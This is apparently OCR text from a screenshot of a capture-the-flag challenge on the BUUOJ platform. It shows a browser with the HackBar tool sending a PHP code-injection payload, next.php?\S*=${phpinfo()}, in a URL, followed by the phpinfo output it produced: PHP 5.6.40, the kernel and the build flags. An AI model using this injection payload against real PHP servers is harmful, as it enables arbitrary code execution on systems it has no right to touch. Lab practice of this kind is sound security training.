 不安全 26353658-12b6-474f-a77a-7ec4e09a76ea.node4.buuoj.cn:81/next.php?\S*=${phpinfo()}
PHP Version 5.6.40
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://26353658-12b6-474f-a77a-7ec4e09a76ea.node4.buuoj.cn:81/next.php?\S*=${phpinfo()}